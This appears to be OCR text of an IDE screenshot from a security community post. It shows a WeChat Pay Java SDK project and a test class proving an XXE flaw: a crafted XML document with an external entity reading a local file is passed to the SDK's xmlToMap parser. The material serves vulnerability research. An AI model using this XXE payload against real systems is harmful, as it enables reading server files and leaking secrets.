 java_sdk_v3.0.9 src main java com test test001 test001
Project
test001.java WXPayUtil.java WXPayXmlUtil.java WXPay.java IWXPayDomain.java
1: Project
java_sdk_v3.0.9 [wxpay-sdk] E:\programme
.idea
src
main
java
com
github.wxpay.sdk
IWXPayDomain
WXPay
WXPayConfig
WXPayConstants
WXPayReport
WXPayRequest
WXPayUtil
WXPayXmlUtil
test.test001
target
pom.xml
README.md
wxpay-sdk.iml
External Libraries
Scratches and Consoles
3 import java.util.Map;
4
5 import static com.github.wxpay.sdk.WXPayUtil.xmlToMap;
6
7 public class test001 {
8 public static void main(String args[]) throws Exception {
9
10 String xmlStr ="<?xml version='1.0' encoding='utf-8'?>\r\n" +
11 "<!DOCTYPE XDSEC [\r\n" +
12 "<!ENTITY xxe SYSTEM 'file:///d:/1.txt'>]>\r\n" +
13 "<XDSEC>\r\n"+
14 "<XXE>&xxe;</XXE>\r\n" +
15 "</XDSEC>";
16
17 try{
18
19 Map<String,String> test = xmlToMap(xmlStr);
20 System.out.println(test);
21 }catch (Exception e){
22 e.printStackTrace();
23 }
24
25 }
26 }
先知社区